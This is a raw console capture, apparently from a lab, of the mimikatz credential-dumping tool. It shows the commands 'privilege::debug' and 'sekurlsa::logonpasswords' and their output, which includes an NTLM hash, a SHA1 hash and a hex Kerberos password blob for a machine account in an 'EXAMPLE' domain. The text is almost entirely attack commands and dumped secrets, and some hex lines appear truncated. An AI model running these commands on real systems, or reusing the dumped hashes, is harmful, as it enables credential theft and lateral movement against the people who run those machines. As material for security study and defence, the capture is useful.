 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 347033 (00000000:00054b99)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 6/18/2022 1:57:00 AM
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN-R0F78ATRIBT$
* Domain   : EXAMPLE
* NTLM     : afaabeb8548c9f1813f4dc7f30418773
* SHA1     : de447fe1772b133c4ae806ae4ca3070068a06e7d
tspkg :
wdigest :
* Username : WIN-R0F78ATRIBT$
* Domain   : EXAMPLE
* Password : (null)
kerberos :
* Username : WIN-R0F78ATRIBT$
* Domain   : example.com
* Password : 78 6c 95 2f a6 f4 70 d2 27 be 5a 80 c5 78 c5 1f 86 69 a2 34 2c d9 6c 91 81 fa e4 0d dd 57 c4 a6 88 0e
c d9 c7 05 1d 7b 55 a9 86 3f 03 c2 5b 57 ed 7d d3 f6 7c f2 37 f7 a9 5d 44 e6 f1 ce 0c 8b 21 40 c9 1e b2 06 e1 af 52 e9 48 e6
d8 e8 c2 6a dd 99 ea 2e 12 fa 09 6f e5 6c ac 1b 7f 47 f8 e0 96 80 f7 ce ad e8 5a 4e b4 78 39 99 10 fd 3f a5 e4 93 d3 b8 fe
21 bf 08 0c a4 61 66 2f 1f dd fd fc 72 35 42 ec c7 75 5f 09 cc 46 32 91 17 87 3d 08 e2 1a e0 86 61 c4 1d 30 85 92 57 5d 22
3 01 7f 28 80 ab df 59 7a 24 3b 11 b2 38 46 74 b9 3f a6 c2 68 f3 dd 92 8f d9 68 a5 80 5b 0e 86 22 20 16 f4 b5 10 0a 05 b2 2a
f9 ad b1 d4 0d 86 98 56 de 58 1a 93 34 21 84 61 f0 73 7f 09 db 2a be 6f 3b 52 81 fe 4f 53 e0 20 21 6a b5 e2 68 7c 01